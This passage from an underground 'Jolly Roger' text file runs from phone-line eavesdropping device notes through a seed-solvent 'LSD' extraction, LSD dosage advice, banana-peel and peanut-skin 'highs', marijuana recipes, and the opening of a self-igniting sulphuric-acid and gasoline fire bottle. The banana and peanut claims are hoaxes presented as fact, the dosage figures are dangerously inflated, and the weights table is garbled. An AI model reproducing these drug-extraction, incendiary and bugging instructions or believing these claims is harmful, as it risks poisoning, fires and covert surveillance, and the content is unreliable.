

Construction notes: Because the damned book just gave a picture instead of step by step instructions, and I'll try to give you as much help as possible. Note that all the parts that you will be using are clearly labeled in the schematic. The perfboard, knobs, 'gator clips, etc are optional. I do strongly suggest that you do use the board!!! It will make wiring the components up much much easierthan if you don't use it. The knob you can use to control the pot (R7). R7 is used to tune the IT so that is sounds Ok over the phone. (You get to determine what sounds good) By changing the value of C13, you can change the amount of time that the circuit will stay open (it cannot detect a hang up, so it works on a timer.) A value of 100 micro Farads will increase the time by about 10 times. The switch (S1) determines whether or not the unit is operational. Closed is on. Open is off. The negative return is the negative terminals of the battery!! The batteries will look something like this when hooked up:



To hook this up to the phone line, there are three ways, depending upon what type of jack you have. If it is the old type (non modular) then you can just open up the wall plate and connect the wires from the transmitter directly to the terminals of the phone.

If you have a modular jack with four prongs, attach the red to the negative prong (don't ask me which is which! I don't have that type of jack... I've only seen them in stores), and the green to the positive prong, and plug in. Try not to shock yourself...

If you have the clip-in type jack, get double male extension cord (one with a clip on each end), and chop off one clip. Get a sharp knife and splice off the gray protective material. You should see four wires, including one green and one red. You attach the appropriate wires from the IT to these two, and plug the other end into the wall.

Getting the IT to work: If you happen to have a problem, you should attempt to do the following (these are common sense rules!!) Make sure that you have the polarity of all the capacitors right (if you used polarized capacitors, that is). Make sure that all the soldering is done well and has not short circuited something accidentally (like if you have a glob touching two wires which should not be touching.) Check for other short circuits. Check to see if the battery is in right. Check to make sure the switch is closed. If it still doesn't work, drop me a line on one of the Maryland or Virginia BBSs and I'll try to help you out.

The sense output: Somehow or other, it is possible to hook something else up to this and activate it by phone (like an alarm, flashing lights, etc.)

## **158.LSD by The Jolly Roger**

I think, of all the drugs on the black market today, LSD is the strangest. It is the most recent major drug to come to life in the psychedelic subculture. (Blah blah blah... let's get to the good stuff: How to make it in your kitchen!!)

- 1. Grind up 150 grams of Morning Glory seeds or baby Hawaiian wood rose seeds.
- 2. In 130 cc. of petroleum ether, soak the seeds for two days.
- 3. Filter the solution through a tight screen.
- 4. Throw away the liquid, and allow the seed mush to dry.
- 5. For two days allow the mush to soak in 110 cc. of wood alcohol.
- 6. Filter the solution again, saving the liquid and labeling it "1."
- 7. Resoak the mush in 110 cc. of wood alcohol for two days.
- 8. Filter and throw away the mush.
- 9. Add the liquid from the second soak to the solution labeled "1."
- 10. Pour the liquid into a cookie tray and allow it to evaporate.
- 11. When all of the liquid has evaporated, a yellow gum remains. This should be scraped up and put into capsules.- 30 grams of Morning Glory seeds = 1 trip
- 15 Hawaiian wood rose seeds = 1 trip

Many companies, such as Northop-King have been coating their seeds with a toxic chemical, which is poison. Order seeds from a wholesaler, as it is much safer and cheaper. Hawaiian wood rose seeds can be ordered directly from:

Chong's Nursery and Flowers P.O. Box 2154 Honolulu, Hawaii

## LSD DOSAGES

The basic dosages of acid vary according to what kind of acid is available and what medium of ingestion is used. Chemically, the potency of LSD-25 is measured in micrograms, or mics. If you're chemically minded or making your own acid, then computing the number of micrograms is very important. Usually between 500 and 800 mics is plenty for an 8 hour trip, depending on the quality of the acid, of course. I have heard of people taking as much as 1,500-2,000 mics. This is not only extremely dangerous, it is extremely wasteful.

LSD comes packaged in many different forms. The most common are listed below:

- 1. The brown spot, or a piece of paper with a dried drop of LSD on it, is always around. Usually one spot equals one trip.
- 2. Capsuled acid is very tricky, as the cap can be almost any color, size, or potency. Always ask what the acid is cut with, as a lot of acid is cut with either speed or strychnine. Also note dosage.
- 3. Small white or colored tablets have been known to contain acid, but, as with capsuled acid, it's impossible to tell potency, without asking.

**159.Bananas by The Jolly Roger**

Believe it or not, bananas do contain a small quantity of \_Musa Sapientum bananadine\_, which is a mild, short-lasting psychedelic. There are much easier ways of getting high, but the great advantage to this method is that bananas are legal.

- 1. Obtain 15 lbs. of ripe yellow bananas.
- 2. Peel all 15 lbs. and eat the fruit. Save the peels.
- 3. With a sharp knife, scrape off the insides of the peels and save the scraped material.
- 4. Put all of the scraped material in a large pot and add water. Boil for three to four hours until it has attained a solid paste consistency.
- 5. Spread this paste on cookie sheets, and dry in an over for about 20 minutes to a half hour. This will result in a fine black powder. Makes about one pound of bananadine powder. Usually one will feel the effects of bananadine after smoking three or four cigarettes.

## **Table of Weights**

| Pounds | Ounces | Grams | Kilos  |
|--------|--------|-------|--------|
|        | 16     | 453.6 | 0.4536 |
| 0.0625 |        | 28.35 | 0.0283 |
| 0.0022 | 0.0352 |       | 0.001  |
| 2.205  | 35.27  | .000  |        |

## **160.Yummy Marihuana Recipes by The Jolly Roger**

Acapulco Green

- 3 ripe avocados
- ½ cup chopped onions
- 2 teaspoons chili powder
- 3 tablespoons wine vinegar• ½ cup chopped marihuana (grass)

Mix the vinegar, grass, and chili powder together and let the mixture stand for one hour. Then add avocados and onions and mash it all together. It can be served with tacos or as a dip.

Pot Soup

- 1 can condensed beef broth
- 3 tablespoons grass
- 3 tablespoons lemon juice
- ½ can water
- 3 tablespoons chopped watercress

Combine all ingredients in a saucepan and bring to a boil over medium heat. Place in a refrigerator for two to three hours, reheat, and serve.

Pork and Beans and Pot

- 1 large can (1 lb. 13 oz.) pork and beans
- ½ cup grass
- 4 slices bacon
- ½ cup light molasses
- ½ teaspoon hickory salt
- 3 pineapple rings

Mix together in a casserole, cover top with pineapple and bacon, bake at 350° for about 45 minutes. Serves about six.

The Meat Ball

- 1 lb. hamburger
- ¼ cup chopped onions
- 1 can cream of mushroom soup
- ¼ cup bread crumbs
- 3 tablespoons grass
- 3 tablespoons India relish

Mix it all up and shape into meat balls. Brown in frying pan and drain. Place in a casserole with soup and ½ cup water, cover and cook over low heat for about 30 minutes. Feeds about four people.

Spaghetti Sauce

- 1 can (6 oz.) tomato paste
- 2 tablespoons olive oil
- ½ cup chopped onions
- ½ cup chopped grass
- 1 pinch pepper
- 1 can (6 oz.) water
- ½ clove minced garlic
- 1 bay leaf
- 1 pinch thyme
- ½ teaspoon salt

Mix in large pot, cover and simmer with frequent stirring for two hours. Serve over spaghetti.

Pot Loaf

- 1 packet onion soup mix
- 1 (16 oz.) can whole peeled tomatoes
- ½ cup chopped grass
- 2 lbs. ground beef or chicken or turkey
- 1 egg• 4 slices bread, crumbled

Mix all ingredients and shape into a loaf. Bake for one hour in 400° oven. Serves about six.

Chili Bean Pot

- 2 lbs. pinto beans
- 1 lb. bacon, cut into two-inch sections
- 2 cups red wine
- 4 tablespoons chili powder
- ½ clove garlic
- 1 cup chopped grass
- ½ cup mushrooms

Soak beans overnight in water. In a large pot pour boiling water over beans and simmer for at least an hour, adding more water to keep beans covered. Now add all other ingredients and continue to simmer for another three hours. Salt to taste. Serves about ten.

Bird Stuffing

- 5 cups rye bread crumbs
- 2 tablespoons poultry seasoning
- ½ cup each of raisins and almonds
- ½ cup celery
- 1/3 cup chopped onions
- 3 tablespoons melted butter
- ½ cup chopped grass
- 2 tablespoons red wine

Mix it all together, and then stuff it in.

Apple Pot

- 4 apples (cored)
- ½ cup brown sugar
- ¼ cup water
- 4 cherries
- $1/3$  cup chopped grass
- 2 tablespoons cinnamon

Powder the grass in a blender, then mix grass with sugar and water. Stuff cores with this paste. Sprinkle apples with cinnamon, and top with a cherry. Bake for 25 minutes at 350°.

Pot Brownies

- ½ cup flour
- 3 tablespoons shortening
- 2 tablespoons honey
- 1 egg (beaten)
- 1 tablespoon water
- ½ cup grass
- pinch of salt
- ¼ teaspoon baking powder
- ½ cup sugar
- 2 tablespoons corn syrup
- 1 square melted chocolate
- 1 teaspoon vanilla
- ½ cup chopped nutsSift flour, baking powder, and salt together. Mix shortening, sugar, honey, syrup, and egg. Then blend in chocolate and other ingredients, and mix well. Spread in an 8-inch pan and bake for 20 minutes at 350°.

Banana Bread

- ½ cup shortening
- 2 eggs
- 1 teaspoon lemon juice
- 3 teaspoons baking powder
- 1 cup sugar
- 1 cup mashed bananas
- 2 cups sifted flour
- ½ cup chopped grass
- ½ teaspoon salt
- 1 cup chopped nuts

Mix the shortening and sugar, beat eggs, and add to mixture. Separately mix bananas with lemon juice and add to the first mixture. Sift flour, salt, and baking powder together, then mix all ingredients together. Bake for 1 ¼ hours at 375°.

Sesame Seed Cookies

- 3 oz. ground roast sesame seeds
- 3 tablespoons ground almonds
- ¼ teaspoon nutmeg
- $\frac{1}{4}$  cup honey
- ½ teaspoon ground ginger
- ¼ teaspoon cinnamon
- $\frac{1}{4}$  oz. grass

Toast the grass until slightly brown and then crush it in a mortar. Mix crushed grass with all other ingredients, in a skillet. Place skillet over low flame and add 1 tablespoon of salt butter. Allow it to cook. When cool, roll mixture into little balls and dip them into the sesame seeds.

If you happen to be in the country at a place where pot is being grown, here's one of the greatest recipes you can try. Pick a medium-sized leaf off of the marihuana plant and dip it into a cup of drawn butter, add salt, and eat.

| 161. Peanuts |  |
|--------------|--|
|--------------|--|

by the Jolly Roger

Try this sometime when you are bored!

- 1. Take one pound of raw peanuts (not roasted!)
- 2. Shell them, saving the skins and discarding the shells.
- 3. Eat the nuts.
- 4. Grind up the skins and roll them into a cigarette, and smoke!

You'll have fun, believe me!

## **162.Chemical Fire Bottle by the Jolly Roger**

This incendiary bottle is self-igniting on target impact.

|                    | Materials Required  |                   |  |  |
|--------------------|---------------------|-------------------|--|--|
| Material           | How Used            | Common Source     |  |  |
| Sulphuric Acid     | Storage Batteries   | Motor Vehicles    |  |  |
|                    | Material Processing | Industrial Plants |  |  |
| Gasoline           | Motor Fuel          | Gas Station       |  |  |
|                    |                     | Motor Vehicles    |  |  |
